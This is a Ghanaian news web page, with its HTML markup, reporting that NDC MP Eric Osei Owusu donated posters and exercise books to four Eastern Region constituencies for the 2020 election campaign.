                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">NDC MP Supports Four Constituencies With campaign logistics</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/10/">
            October 28, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="768" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1024%2C768&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20201028-WA0009-1" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" data-attachment-id="8816" data-permalink="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/img-20201028-wa0009-1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201028-WA0009-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=640%2C480&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F&title=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/', 'NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='NDC MP Supports Four Constituencies With campaign logistics' data-link='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="8816" data-permalink="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/img-20201028-wa0009-1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201028-WA0009-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-8816" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The Member of Parliament (MP) for Afram Plains South in the Eastern Region, Hon. Eric Osei Owusu has presented logistical support to four constituencies within the region to help facilitate effective campaign in those areas.</p>



<p>The beneficiary constituencies include the Kade, Nkawkaw, Abetifi and Mpraeso constituencies.</p>



<p>The items donated includes ten thousand posters and five thousand branded exercise books for each of the four constituencies.</p>



<p>In a short address ahead of the presentation, Mr. Eric Osei Owusu charged the hundreds of party faithfuls who gathered at Obuorba Village, Nkawkaw, especially those who occupy executive positions to consider this year&#8217;s presidential and Parliamentary elections as a world cup final match and therefore, invest every thing they have, be it financial, time and energy into effective campaign in their various communities in order to bring back the National Democratic Congress (NDC) to power come 2021.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8817" data-permalink="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/img-20201028-wa0010/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201028-WA0010" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-8817" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0010.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>According to the law maker, it has always been difficult for a party that is out of office to mobilize enough logistics towards its operations than the party in power and that was what motivated his gesture.</p>



<p>&#8220;It is difficult to mobilize enough resources for party activities when you are in opposition and that is what motivates me to present these few but potential logistics to you for the task ahead. As President J.A. Kufour said, &#8220;It is better to be a messenger in a ruling party than be a general secretary of an opposition party&#8221;.</p>



<p>&#8220;Therefore I charge you all to be resolute and work hard to bring the party that brings all Ghanaians together back to power&#8221;, he said.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="8818" data-permalink="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/img-20201028-wa0012/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201028-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-8818" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0012.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The MP further charged party members to give their all in contributing to the NDC&#8217;s victory in 2020 because all efforts shall be rewarded when the party wins power in the December 7th elections.</p>



<p>He however indicated that, the items presented represents 50% of the full package with the other 50% due to arrive soon.</p>



<p>The presentation ceremony was well organized and attended by members of the party from all beneficiary constituencies including the Parliamentary Candidates, constituency executives and some regional executives.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8815" data-permalink="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/img-20201028-wa0011/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201028-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-8815" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0011.jpg?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The constituency chairman for Nkawkaw, George Rockson Odame who hosted the ceremony also in his appreciation address, commended the Afram Plain South MP for the kind gesture on behalf of all beneficiary PC&#8217;s and constituencies and assured him that the items presented would be used for the purpose intended.</p>

